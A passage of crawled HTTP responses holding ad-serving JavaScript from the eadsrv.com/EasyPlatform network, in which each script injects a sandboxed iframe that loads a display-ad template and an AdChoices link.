setTimeout(function(){
  frame.contentDocument.write('<!DOCTYPE html> <html> <head> <meta charset="UTF-8"> <title></title> <style type="text/css"> #ea_wrapper {width:336px;height:280px;overflow:hidden;font-family:Tahoma;font-size:10px;position:relative;} #ea_content {width:100%;height:100%;overflow:hidden;position:relative;z-index:9998;} #ea_vitag {width:336px;height:280px;position:absolute;top:0;left:0;pointer-events:none} .e {       position: absolute;         right: 1px;         bottom: 1px;       width: 14px;       height: 14px;       color: #00aecd;       padding: 1px;       background-color: rgba(255,255,255,.8);       z-index: 9998;     } </style> </head> <body> <div id="ea_wrapper">  <iframe id="ea_vitag" name="ea_vitag" src="https://eadsrv.com/ads/templates/vitag.php?width=336&height=280&md5=[base64]," width="336" height="280" scrolling="no" frameborder="0" allowtransparency="true" allow="autoplay; fullscreen" hspace="0" vspace="0" marginwidth="0" marginheight="0"></iframe>  <div id="ea_content">   <iframe id="eadth5_cc57bb62dfd59b7d4955cd0aea58ca9330f045682f0f2f6ddb9a444ca0954dd7" name="eadth5_cc57bb62dfd59b7d4955cd0aea58ca9330f045682f0f2f6ddb9a444ca0954dd7" src="https://eadsrv.com/ads/templates/html5.php?md5=[base64],," width="336" height="280" scrolling="no" frameborder="0" allowtransparency="true" allow="autoplay; fullscreen" hspace="0" vspace="0" marginwidth="0" marginheight="0"></iframe>  </div>  <a href="https://easyads.bg/aboutthisad.php?hash=1Ykir3tmO7pKAgdRmIDjSG_HCDAWmDeoDtVpYcty20GJwgIGdPX-UG2w-doVlWMG&lang=bg" title="AdChoices" target="_blank"><svg class="e" viewBox="0 0 16 16" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"><g stroke-width="2"><path d="m4 8c4-4 4-4 4-4"/><path d="m6 10c3-3 3-3 3-3"/><path d="m8 12c4-4 4-4 4-4"/></g><path d="m.5 8c0-.75 6.75-7.5 7.5-7.5s7.5 6.75 7.5 7.5-6.75 7.5-7.5 7.5-7.5-6.75-7.5-7.5z" fill="none"/></svg></a> </div> </body> </html>')
  frame.contentDocument.close()
},0)
}('eadtwrp_cc57bb62dfd59b7d4955cd0aea58ca9330f045682f0f2f6ddb9a444ca0954dd7', document.createElement('iframe')))

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://eadsrv.com/display.php?rid=12630&md5checksum=hNOHv9qleqDpOwGuU_0wUP_khZLg47lci9HRjKMyTnjJCnj7i5tl5Z4tODq_6_Q1&sw=1280&sh=720&rt=1769693057116&rtzo=0&cb=8788490&rf=
body_size: 2437
content:
(function(id, frame){
document.write('<ins class="adsbyeasyplatform" id="_'+id+'"></ins>')

frame.id = id
frame.name = id
frame.title = 'Ads by EasyPlatform'
frame.width = 300
frame.height = 600
frame.setAttribute('sandbox', 'allow-forms allow-popups allow-popups-to-escape-sandbox allow-same-origin allow-scripts allow-top-navigation-by-user-activation')
frame.setAttribute('scrolling', 'no')
frame.setAttribute('frameborder', 0)
frame.setAttribute('allowtransparency', true)
frame.setAttribute('allow', 'autoplay; fullscreen')
frame.setAttribute('hspace', 0)
frame.setAttribute('vspace', 0)
frame.setAttribute('marginwidth', 0)
frame.setAttribute('marginheight', 0)

var anchor = document.getElementById('_'+id)
var parent = anchor.parentNode
parent.insertBefore(frame, anchor)
parent.removeChild(anchor)

setTimeout(function(){
  frame.contentDocument.write('<!DOCTYPE html> <html> <head> <meta charset="UTF-8"> <title></title> <style type="text/css"> #ea_wrapper {width:300px;height:600px;overflow:hidden;font-family:Tahoma;font-size:10px;position:relative;} #ea_content {width:100%;height:100%;overflow:hidden;position:relative;z-index:9998;} #ea_vitag {width:300px;height:600px;position:absolute;top:0;left:0;pointer-events:none} .e {       position: absolute;         right: 1px;         bottom: 1px;       width: 14px;       height: 14px;       color: #00aecd;       padding: 1px;       background-color: rgba(255,255,255,.8);       z-index: 9998;     } </style> </head> <body> <div id="ea_wrapper">  <iframe id="ea_vitag" name="ea_vitag" src="https://eadsrv.com/ads/templates/vitag.php?width=300&height=600&md5=[base64],," width="300" height="600" scrolling="no" frameborder="0" allowtransparency="true" allow="autoplay; fullscreen" hspace="0" vspace="0" marginwidth="0" marginheight="0"></iframe>  <div id="ea_content">   <iframe id="eadth5_faa6ff6adec00a2b9389795e5ec297f6a35d989c533fe8cfba3395927a27d1fa" name="eadth5_faa6ff6adec00a2b9389795e5ec297f6a35d989c533fe8cfba3395927a27d1fa" src="https://eadsrv.com/ads/templates/html5.php?md5=[base64],," width="300" height="600" scrolling="no" frameborder="0" allowtransparency="true" allow="autoplay; fullscreen" hspace="0" vspace="0" marginwidth="0" marginheight="0"></iframe>  </div>  <a href="https://easyads.bg/aboutthisad.php?hash=1Ykir3tmO7pKAgdRmIDjSG_HCDAWmDeoDtVpYcty20GJwgIGdPX-UG2w-doVlWMG&lang=bg" title="AdChoices" target="_blank"><svg class="e" viewBox="0 0 16 16" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"><g stroke-width="2"><path d="m4 8c4-4 4-4 4-4"/><path d="m6 10c3-3 3-3 3-3"/><path d="m8 12c4-4 4-4 4-4"/></g><path d="m.5 8c0-.75 6.75-7.5 7.5-7.5s7.5 6.75 7.5 7.5-6.75 7.5-7.5 7.5-7.5-6.75-7.5-7.5z" fill="none"/></svg></a> </div> </body> </html>')
  frame.contentDocument.close()
},0)
}('eadtwrp_faa6ff6adec00a2b9389795e5ec297f6a35d989c533fe8cfba3395927a27d1fa', document.createElement('iframe')))

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://eadsrv.com/display.php?rid=12624&md5checksum=hNOHv9qleqDNFrZ6oiPr7LiWuhDx0r6yn_HWGSFSgldOIIVx8BJdmnBVdwa9sKLG&sw=1280&sh=720&rt=1769693044221&rtzo=0&cb=12759705&rf=
body_size: 2444
content:
(function(id, frame){
document.write('<ins class="adsbyeasyplatform" id="_'+id+'"></ins>')

frame.id = id
frame.name = id
frame.title = 'Ads by EasyPlatform'
frame.width = 336
frame.height = 600
frame.setAttribute('sandbox', 'allow-forms allow-popups allow-popups-to-escape-sandbox allow-same-origin allow-scripts allow-top-navigation-by-user-activation')
frame.setAttribute('scrolling', 'no')
frame.setAttribute('frameborder', 0)
frame.setAttribute('allowtransparency', true)
frame.setAttribute('allow', 'autoplay; fullscreen')
frame.setAttribute('hspace', 0)
frame.setAttribute('vspace', 0)
frame.setAttribute('marginwidth', 0)
frame.setAttribute('marginheight', 0)

var anchor = document.getElementById('_'+id)
var parent = anchor.parentNode
parent.insertBefore(frame, anchor)
parent.removeChild(anchor)

setTimeout(function(){
  frame.contentDocument.write('<!DOCTYPE html> <html> <head> <meta charset="UTF-8"> <title></title> <style type="text/css"> #ea_wrapper {width:336px;height:600px;overflow:hidden;font-family:Tahoma;font-size:10px;position:relative;} #ea_content {width:100%;height:100%;overflow:hidden;position:relative;z-index:9998;} #ea_vitag {width:336px;height:600px;position:absolute;top:0;left:0;pointer-events:none} .e {       position: absolute;         right: 1px;         bottom: 1px;       width: 14px;       height: 14px;       color: #00aecd;       padding: 1px;       background-color: rgba(255,255,255,.8);       z-index: 9998;     } </style> </head> <body> <div id="ea_wrapper">  <iframe id="ea_vitag" name="ea_vitag" src="https://eadsrv.com/ads/templates/vitag.php?width=336&height=600&md5=[base64],," width="336" height="600" scrolling="no" frameborder="0" allowtransparency="true" allow="autoplay; fullscreen" hspace="0" vspace="0" marginwidth="0" marginheight="0"></iframe>  <div id="ea_content">   <iframe id="eadth5_c0b9979b4df21734216329c17087d5489bff906999909936fa8fa5ca8180bb89" name="eadth5_c0b9979b4df21734216329c17087d5489bff906999909936fa8fa5ca8180bb89" src="https://eadsrv.com/ads/templates/html5.php?md5=[base64],," width="336" height="600" scrolling="no" frameborder="0" allowtransparency="true" allow="autoplay; fullscreen" hspace="0" vspace="0" marginwidth="0" marginheight="0"></iframe>  </div>  <a href="https://easyads.bg/aboutthisad.php?hash=1Ykir3tmO7pKAgdRmIDjSG_HCDAWmDeoDtVpYcty20GJwgIGdPX-UG2w-doVlWMG&lang=bg" title="AdChoices" target="_blank"><svg class="e" viewBox="0 0 16 16" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"><g stroke-width="2"><path d="m4 8c4-4 4-4 4-4"/><path d="m6 10c3-3 3-3 3-3"/><path d="m8 12c4-4 4-4 4-4"/></g><path d="m.5 8c0-.75 6.75-7.5 7.5-7.5s7.5 6.75 7.5 7.5-6.75 7.5-7.5 7.5-7.5-6.75-7.5-7.5z" fill="none"/></svg></a> </div> </body> </html>')
  frame.contentDocument.close()
},0)
}('eadtwrp_c0b9979b4df21734216329c17087d5489bff906999909936fa8fa5ca8180bb89', document.createElement('iframe')))